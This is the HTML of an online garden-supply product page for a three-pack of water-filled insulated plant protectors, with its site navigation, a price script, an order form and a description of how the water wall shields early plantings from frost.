                                                                                                                                                                                           </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><li><a href="/category/garden-tools-supplies">Tools &amp; Supplies</a></li> &nbsp;/ &nbsp;  <li><a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a></li>
  <li aria-current="page">Insulated Plant Protector&trade; - 3pk</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    




 


           
 
    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg" class="MagicZoom" id="zoom_6293" data-options="zoomPosition: inner" title="Insulated Plant Protector&trade; - 3pk">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg" alt="Insulated Plant Protector&trade; - 3pk" id="product_image-6293" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Insulated Plant Protector&trade; - 3pk</h1>
                              <div>Get An Early Start On Your Growing To Make The Most Of Your Season.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6293/plant-protector-season-starter">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 17.99;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
                           <div class="child-wrapper">
                    <form method="post" action="index.php" name="product_form" id="product6293_form" role="form">
                         <input type="hidden" name="action" value="AddCart" />
                          <input type="hidden" id="hidden_price_6293" value="17.99" />
                         <ul class="row">
                            
						          					              					                					                					                					                					                  					                					              					              					                
					                  					                  					                  					                                
					                  <li class="child-desc iefix col-md-6 col-xs-4">
					                      Insulated Plant Protector&trade; - 3pk
					                      <div class="sku">SKU: 1269520</div>
					                   </li>
					                     											 											            											              <li class="child-price iefix col-md-2 col-xs-3">
											                  											                   											                   											                    											                        
											                    													              													                 <span class="dynamic_qty" id="price_6293"> 
													                       $17.99													                   </span>
													               											               		  											                  											               </li><!-- end price2-->
											             											     
											    											    																				                                       				                    	                     										                        <li class="child-qty iefix col-md-2 col-xs-2">
										                             										                            <input type="number"  min="1" class="qty form-control input-number" name="qty" id="qty_6293" value="1" />
										                            										                        </li>                       
										                      									                          				                                                                       
                                   						                                    				                                      				                                         				       <li class="child-buy iefix col-md-2 col-xs-3">
                                   				          <input type="hidden" name="prod_id" value="6293" />
									                         <input type="hidden" name="cat_id" value="207" />
									                         <input type="hidden" name="sku" value="1269520" />
										                      										                          <input type="submit" name="addtocart_submit" class="btn btn-primary text-uppercase addtocart_button" value="Buy Now" onclick="javascript: return checkMinQty('qty_6293',0, '');"/>
										                      									                  
									                         									                                                        				        </li> 
                               				      
					                                 
                              
             					           
             					  
					                
					                  					          
          					  
					                
                         </ul>     
                                  
                    </form><!--end form2-->               </div>  <!--end wrapper-->
                                </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

        </form>


    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6293" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6293" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section5_tab_6293" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_6293" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6293'>          
              <p>This ingenious 18" tall device allows you to plant and harvest  weeks earlier than you could otherwise. When placed around a plant and filled with water, you will have almost three gallons forming a protective wall around the plant. This water barrier works in three ways:</p>
<ol><li>It collects heat from the sun (even on cloudy days), stores it, and then releases it at night when it gets cold.
<li>The wall of water buffers and protects the plant from sub-freezing temperatures by freezing before the plant does.
<li>It offers shelter from cold winds that can easily damage delicate plant tissue.</ol>
<p>Insulated Plant Protector has been designed to serve as a mini greenhouse. Its transparency allows the sun's rays in, but it's still strong enough stand up to the elements with multiple chambers for maximum stability.</p>
<ul><li>Easy-to-fill design requires no special assembly or tools &ndash; just a hose or watering can.
<li>Perfect for tomatoes, peppers, melons, cucumbers and many other types of plants &ndash; especially the heat-loving kind.
<li>Allows you to plant tomatoes up to 6 weeks earlier than usual, meaning you can harvest that much earlier as well.
